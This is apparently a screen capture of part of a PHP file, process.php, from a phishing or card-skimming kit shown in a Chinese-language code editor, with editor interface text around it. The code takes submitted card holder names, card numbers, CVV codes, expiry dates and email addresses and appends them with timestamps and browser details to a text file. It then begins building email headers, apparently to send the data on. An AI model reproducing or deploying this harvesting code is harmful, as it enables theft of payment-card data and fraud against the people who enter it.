 PS
index.php
process.php
function.php
電郵
Cc W .*
1/1
91 $exp_mth = $_POST["exp_mth"];
92 $exp_yr = $_POST["exp_yr"];
93 $email = $_POST["email"];
94 $email_domn = $_POST["email_domn"];
95
96 //write result to customer.txt
97 date_default_timezone_set("Asia/Shanghai");
98 $dateTime = date("Y-m-d H:i:s");
99 $gDate = date("Y-m-d");
100 $gTime = date("H:i:s");
101 $browser = $_SERVER['HTTP_USER_AGENT'];
102 $fileLink = "<a href='result.txt'>here</a>";
103 $resultFile = "vu.txt";
104
105
106 $fOpen = fopen($resultFile, "a");
107 fwrite($fOpen, "Date & Time: ".$dateTime."\n");
108 fwrite($fOpen, "Card Holder: ".$holdername."\n");
109 fwrite($fOpen, "Card no.: ".$cardno."\n");
110 fwrite($fOpen, "cvv: ".$cvv."\n");
111 fwrite($fOpen, "expire date: ".$exp_mth."/".$exp_yr."\n");
112 fwrite($fOpen, "Email: ".$email."@".$email_domn."\n");
113 fwrite($fOpen, "Browser Info: ".$browser."\n");
114 fwrite($fOpen, "\n"); //End of Entry
115 fclose($fOpen);
116
117
118 $headers = "MIME-Version: 1.0" . "\r\n";
119 $headers .= "Content-type:text/html;charset=UTF-8" . "\r\n";
120
121 // the message
LightEdit 模式。 访问完整 IDE
自动保存: 关 169:28